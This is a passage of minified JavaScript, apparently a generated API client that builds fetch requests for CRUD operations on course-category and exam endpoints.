m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseUpsertWithWhere(m,C){let _=er.courseUpsertWithWhere(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}}},eo={courseCategoryCount(m,C){let _=q.parse("/CourseCategories/count",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},courseCategoryCreate(m,C){let _=q.parse("/CourseCategories",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},courseCategoryCreateChangeStreamGetCourseCategoriesChangeStream(m,C){let _=q.parse("/CourseCategories/change-stream",!0);_.query=B({},_.query,{options:m.options});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},courseCategoryCreateChangeStreamPostCourseCategoriesChangeStream(m,C){let _=q.parse("/CourseCategories/change-stream",!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/x-www-form-urlencoded"},R.body=T.stringify({options:m.options}),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(_),options:R}},courseCategoryDeleteById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling courseCategoryDeleteById");let _="/CourseCategories/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},courseCategoryExistsGetCourseCategoriesidExists(m,C){if(null==m.id)throw Error("Missing required parameter id when calling courseCategoryExistsGetCourseCategoriesidExists");let _="/CourseCategories/{id}/exists".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},courseCategoryExistsHeadCourseCategoriesid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling courseCategoryExistsHeadCourseCategoriesid");let _="/CourseCategories/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"HEAD"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},courseCategoryFind(m,C){let _=q.parse("/CourseCategories",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},courseCategoryFindById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling courseCategoryFindById");let _="/CourseCategories/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},courseCategoryFindOne(m,C){let _=q.parse("/CourseCategories/findOne",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},courseCategoryPatchOrCreate(m,C){let _=q.parse("/CourseCategories",!0),T=B({},{method:"PATCH"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},courseCategoryPrototypeCountCourse(m,C){if(null==m.id)throw Error("Missing required parameter id when calling courseCategoryPrototypeCountCourse");let _="/CourseCategories/{id}/course/count".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{where:m.where});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},courseCategoryPrototypeCreateCourse(m,C){if(null==m.id)throw Error("Missing required parameter id when calling courseCategoryPrototypeCreateCourse");let _="/CourseCategories/{id}/course".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},courseCategoryPrototypeDeleteCourse(m,C){if(null==m.id)throw Error("Missing required parameter id when calling courseCategoryPrototypeDeleteCourse");let _="/CourseCategories/{id}/course".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},courseCategoryPrototypeDestroyByIdCourse(m,C){if(null==m.id)throw Error("Missing required parameter id when calling courseCategoryPrototypeDestroyByIdCourse");if(null==m.fk)throw Error("Missing required parameter fk when calling courseCategoryPrototypeDestroyByIdCourse");let _="/CourseCategories/{id}/course/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},courseCategoryPrototypeFindByIdCourse(m,C){if(null==m.id)throw Error("Missing required parameter id when calling courseCategoryPrototypeFindByIdCourse");if(null==m.fk)throw Error("Missing required parameter fk when calling courseCategoryPrototypeFindByIdCourse");let _="/CourseCategories/{id}/course/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},courseCategoryPrototypeGetCourse(m,C){if(null==m.id)throw Error("Missing required parameter id when calling courseCategoryPrototypeGetCourse");let _="/CourseCategories/{id}/course".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},courseCategoryPrototypePatchAttributes(m,C){if(null==m.id)throw Error("Missing required parameter id when calling courseCategoryPrototypePatchAttributes");let _="/CourseCategories/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PATCH"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},courseCategoryPrototypeUpdateByIdCourse(m,C){if(null==m.id)throw Error("Missing required parameter id when calling courseCategoryPrototypeUpdateByIdCourse");if(null==m.fk)throw Error("Missing required parameter fk when calling courseCategoryPrototypeUpdateByIdCourse");let _="/CourseCategories/{id}/course/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},courseCategoryReplaceByIdPostCourseCategoriesidReplace(m,C){if(null==m.id)throw Error("Missing required parameter id when calling courseCategoryReplaceByIdPostCourseCategoriesidReplace");let _="/CourseCategories/{id}/replace".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},courseCategoryReplaceByIdPutCourseCategoriesid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling courseCategoryReplaceByIdPutCourseCategoriesid");let _="/CourseCategories/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},courseCategoryReplaceOrCreatePostCourseCategoriesReplaceOrCreate(m,C){let _=q.parse("/CourseCategories/replaceOrCreate",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},courseCategoryReplaceOrCreatePutCourseCategories(m,C){let _=q.parse("/CourseCategories",!0),T=B({},{method:"PUT"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},courseCategoryUpdateAll(m,C){let _=q.parse("/CourseCategories/update",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},courseCategoryUpsertWithWhere(m,C){let _=q.parse("/CourseCategories/upsertWithWhere",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}}},ei={courseCategoryCount(m,C){let _=eo.courseCategoryCount(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCategoryCreate(m,C){let _=eo.courseCategoryCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCategoryCreateChangeStreamGetCourseCategoriesChangeStream(m,C){let _=eo.courseCategoryCreateChangeStreamGetCourseCategoriesChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCategoryCreateChangeStreamPostCourseCategoriesChangeStream(m,C){let _=eo.courseCategoryCreateChangeStreamPostCourseCategoriesChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCategoryDeleteById(m,C){let _=eo.courseCategoryDeleteById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCategoryExistsGetCourseCategoriesidExists(m,C){let _=eo.courseCategoryExistsGetCourseCategoriesidExists(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCategoryExistsHeadCourseCategoriesid(m,C){let _=eo.courseCategoryExistsHeadCourseCategoriesid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCategoryFind(m,C){let _=eo.courseCategoryFind(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCategoryFindById(m,C){let _=eo.courseCategoryFindById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCategoryFindOne(m,C){let _=eo.courseCategoryFindOne(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCategoryPatchOrCreate(m,C){let _=eo.courseCategoryPatchOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCategoryPrototypeCountCourse(m,C){let _=eo.courseCategoryPrototypeCountCourse(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCategoryPrototypeCreateCourse(m,C){let _=eo.courseCategoryPrototypeCreateCourse(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCategoryPrototypeDeleteCourse(m,C){let _=eo.courseCategoryPrototypeDeleteCourse(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},courseCategoryPrototypeDestroyByIdCourse(m,C){let _=eo.courseCategoryPrototypeDestroyByIdCourse(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},courseCategoryPrototypeFindByIdCourse(m,C){let _=eo.courseCategoryPrototypeFindByIdCourse(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCategoryPrototypeGetCourse(m,C){let _=eo.courseCategoryPrototypeGetCourse(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCategoryPrototypePatchAttributes(m,C){let _=eo.courseCategoryPrototypePatchAttributes(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCategoryPrototypeUpdateByIdCourse(m,C){let _=eo.courseCategoryPrototypeUpdateByIdCourse(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCategoryReplaceByIdPostCourseCategoriesidReplace(m,C){let _=eo.courseCategoryReplaceByIdPostCourseCategoriesidReplace(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCategoryReplaceByIdPutCourseCategoriesid(m,C){let _=eo.courseCategoryReplaceByIdPutCourseCategoriesid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCategoryReplaceOrCreatePostCourseCategoriesReplaceOrCreate(m,C){let _=eo.courseCategoryReplaceOrCreatePostCourseCategoriesReplaceOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCategoryReplaceOrCreatePutCourseCategories(m,C){let _=eo.courseCategoryReplaceOrCreatePutCourseCategories(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCategoryUpdateAll(m,C){let _=eo.courseCategoryUpdateAll(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCategoryUpsertWithWhere(m,C){let _=eo.courseCategoryUpsertWithWhere(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}}},ea={examCount(m,C){let _=q.parse("/Exams/count",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},examCreate(m,C){let _=q.parse("/Exams",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},examCreateChangeStreamGetExamsChangeStream(m,C){let _=q.parse("/Exams/change-stream",!0);_.query=B({},_.query,{options:m.options});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},examCreateChangeStreamPostExamsChangeStream(m,C){let _=q.parse("/Exams/change-stream",!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/x-www-form-urlencoded"},R.body=T.stringify({options:m.options}),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(_),options:R}},examDeleteById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling examDeleteById");let _="/Exams/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},examExistsGetExamsidExists(m,C){if(null==m.id)throw Error("Missing required parameter id when calling examExistsGetExamsidExists");let _="/Exams/{id}/exists".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},examExistsHeadExamsid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling examExistsHeadExamsid");let _="/Exams/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"HEAD"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},examFind(m,C){let _=q.parse("/Exams",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},examFindById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling examFindById");let _="/Exams/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},examFindOne(m,C){let _=q.parse("/Exams/findOne",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},examLike(m,C){if(null==m.examId)throw Error("Missing required parameter examId when calling examLike");let _=q.parse("/Exams/like",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.examId&&(T.body=JSON.stringify(m.examId||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},examPatchOrCreate(m,C){let _=q.parse("/Exams",!0),T=B({},{method:"PATCH"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},examPrototypeGetAccount(m,C){if(null==m.id)throw Error("Missing required parameter id when calling examPrototypeGetAccount");let _="/Exams/{id}/account".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{refresh:m.refresh});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},examPrototypeGetCity(m,C){if(null==m.id)throw Error("Missing required parameter id when calling examPrototypeGetCity");let _="/Exams/{id}/city".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{refresh:m.refresh});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},examPrototypeGetCompetition(m,C){if(null==m.id)throw Error("Missing required parameter id when calling examPrototypeGetCompetition");let _="/Exams/{id}/competition".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{refresh:m.refresh});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},examPrototypeGetCounty(m,C){if(null==m.id)throw Error("Missing required parameter id when calling examPrototypeGetCounty");let _="/Exams/{id}/county".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{refresh:m.refresh});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},examPrototypeGetSchool(m,C){if(null==m.id)throw Error("Missing required parameter id when calling examPrototypeGetSchool");let _="/Exams/{id}/school".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{refresh:m.refresh});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},examPrototypePatchAttributes(m,C){if(null==m.id)throw Error("Missing required parameter id when calling examPrototypePatchAttributes");let _="/Exams/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PATCH"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},examReplaceByIdPostExamsidReplace(m,C){if(null==m.id)throw Error("Missing required parameter id when calling examReplaceByIdPostExamsidReplace");let _="/Exams/{id}/replace".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},examReplaceByIdPutExamsid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling examReplaceByIdPutExamsid");let _="/Exams/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},examReplaceOrCreatePostExamsReplaceOrCreate(m,C){let _=q.parse("/Exams/replaceOrCreate",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},examReplaceOrCreatePutExams(m,C){let _=q.parse("/Exams",!0),T=B({},{method:"PUT"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},examUpdateAll(m,C){let _=q.parse("/Exams/update",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},examUpsertWithWhere(m,C){let _=q.parse("/Exams/upsertWithWhere",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},examView(m,C){if(null==m.examId)throw Error("Missing required parameter examId when calling examView");let _=q.parse("/Exams/view",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.examId&&(T.body=JSON.stringify(m.examId||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}}},es={examCount(m,C){let _=ea.examCount(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examCreate(m,C){let _=ea.examCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examCreateChangeStreamGetExamsChangeStream(m,C){let _=ea.examCreateChangeStreamGetExamsChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examCreateChangeStreamPostExamsChangeStream(m,C){let _=ea.examCreateChangeStreamPostExamsChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examDeleteById(m,C){let _=ea.examDeleteById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examExistsGetExamsidExists(m,C){let _=ea.examExistsGetExamsidExists(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examExistsHeadExamsid(m,C){let _=ea.examExistsHeadExamsid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examFind(m,C){let _=ea.examFind(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examFindById(m,C){let _=ea.examFindById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examFindOne(m,C){let _=ea.examFindOne(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examLike(m,C){let _=ea.examLike(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examPatchOrCreate(m,C){let _=ea.examPatchOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examPrototypeGetAccount(m,C){let _=ea.examPrototypeGetAccount(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examPrototypeGetCity(m,C){let _=ea.examPrototypeGetCity(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examPrototypeGetCompetition(m,C){let _=ea.examPrototypeGetCompetition(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examPrototypeGetCounty(m,C){let _=ea.examPrototypeGetCounty(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examPrototypeGetSchool(m,C){let _=ea.examPrototypeGetSchool(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return 